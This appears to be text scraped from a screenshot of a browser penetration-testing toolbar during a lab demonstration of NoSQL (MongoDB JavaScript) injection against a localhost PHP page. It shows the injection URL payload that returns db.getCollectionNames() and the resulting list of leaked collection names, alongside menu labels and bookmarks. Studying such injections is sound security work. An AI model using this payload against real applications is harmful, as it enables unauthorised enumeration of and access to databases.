 127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&pas
百度
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVA
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View S
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:[ "mycoll", "system.indexes", "test", "user" ]
password:2